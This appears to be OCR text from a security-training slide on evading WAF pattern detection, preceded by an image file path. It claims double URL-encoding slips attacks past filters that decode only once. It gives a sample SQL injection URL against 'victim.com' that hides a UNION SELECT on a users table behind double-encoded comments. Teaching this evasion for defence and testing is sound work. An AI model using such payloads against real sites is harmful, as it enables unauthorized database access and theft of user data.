 hash
days
Evading Pattern Detection
Some WAFs do only a single decoding before filtering
• double encoding your attack will bypass the WAF
http://victim.com/news.php?id=1%252f
%252a*/union%252f%252a*/select%252f
%252a*/1,2,3%252f%252a*/from%252f
%252a*/users--